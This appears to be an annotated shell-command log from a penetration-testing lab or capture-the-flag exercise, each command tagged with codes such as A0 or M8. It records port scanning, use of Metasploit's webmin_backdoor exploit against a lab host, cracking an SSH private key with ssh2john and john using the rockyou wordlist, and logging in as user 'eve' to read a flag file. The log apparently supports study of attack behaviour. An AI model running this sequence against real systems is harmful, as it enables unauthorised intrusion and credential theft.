 nmap -A 172.18.1.5 A0 M0 A1
nmap -A -p 1-65536 A0 A1
nmap -A -p 1-65536 172.18.1.5 V0
nmap -A -p 1-65535 172.18.1.5 V0
msfconsole A2 M2
search webmin A3 M3
use exploit/unix/webapp/webmin_backdoor A8 M8
set RHOST 172.18.1.5 A6
set RHOSTS 172.18.1.5 A6 M6
set LHOST 10.1.135.83 V6
nmap -A 10.1.17.4 A0 A1
ssh2john A14 A16
john key A14
cat key  A1 A9 A11 A12 A17
locate *2john A1 A9 A10 A11 A12 A14 A17
/usr/share/john/ssh2john.py key > key.hash A14 A16
john key.hash A14
cat key.hash A1 A9 A11 A12 A17
run V8
run V8
ls A10
./ssh2john.py key > key2.hash A14 A16
john key2.hash A14
locate *ockyou* A1 A9 A10 A11 A12 A17
john --wordlist=/usr/share/wordlists/rockyou.txt key2.hash A14 M14
ssh -h A16
ssh -i key eve@10.1.17.4 A16 M16
chmod 600 key A15 M15
ssh -i key eve@10.1.17.4 V16
ssh -i key eve@10.1.17.4 V16
ls A10
ls A10
cat flag.txt A17 M17
cat /usr/share/wordlists/rockyou.txt  A1 A9 A11 A12 A17